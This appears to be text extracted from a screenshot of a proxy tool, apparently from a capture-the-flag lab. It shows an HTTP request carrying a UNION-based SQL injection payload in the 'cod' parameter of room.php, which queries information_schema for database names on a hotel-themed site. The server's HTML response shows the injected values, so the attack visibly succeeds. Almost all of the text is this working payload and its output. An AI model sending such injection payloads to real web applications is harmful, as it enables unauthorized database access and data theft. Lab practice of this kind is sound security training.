 Request
Raw Params Headers Hex
1 GET /room.php?cod=
99999+union+select+"1","2",(SELECT+schema_name+FROM+information_schema.sc
hemata+limit+1),"4","5","6","7" HTTP/1.1
2 Host: 10.10.10.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=j900ejn9uakf38f8pqpej8g9s2
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex HTML Render
106 <li><a href="dining-bar.php">Dining &amp; Bar</a></li>
107
108 </ul>
109 </div>
110 </div>
111 </div>
112 </div>
113 </nav>
114 <div id="colorlib-rooms" class="colorlib-light-grey">
115 <div class="container">
116 <div class="row">
117 <div class="col-md-4 room-wrap animate-box">
118 <a href="/images/6" class="room image-popup-link" style="background-image: url(/images/6);"></a>
119 <div class="desc text-center">
120 <span class="rate-star">5</span>
121 <h3><a href="/room.php?cod=1">2</a></h3>
122 <p class="price">
123 <span class="currency">$</span>
124 <span class="price-room">hotel</span>
125 <span class="per">/ per night</span>
126 </p>
127 <p>4</p>
128 <p><a class="btn btn-primary">Go to book!</a></p>
129 </div>
130 </div> <footer id="colorlib-footer" role="contentinfo">
131 <div class="container">
132 <div class="row row-pb-md">
133 <div class="col-md-3 colorlib-widget">
134 <h4> <title>Stark Hotel</title></h4>
135 <p>Luxury hotel where you can feel cool although in reality you are a fool</p>
136 <p>
137 <ul class="colorlib-social-icons">
138 <li><a href="#"><i class="icon-twitter"></i></a></li>
139 <li><a href="#"><i class="icon-facebook"></i></a></li>
140 <li><a href="#"><i class="icon-linkedin"></i></a></li>
141 <li><a href="#"><i class="icon-dribbble"></i></a></li>
142 </ul>
143 </p>